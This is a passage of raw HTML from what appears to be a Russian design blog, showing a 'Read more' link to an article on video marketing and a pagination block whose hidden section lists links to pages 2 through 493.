	<a href="https://artforlife.ru/stati-po-dizajnu/kak-osvoit-videomarketing-v-sotsialnyh-setyah.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/1774" class="nav-prev" data-page-num="1774"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a 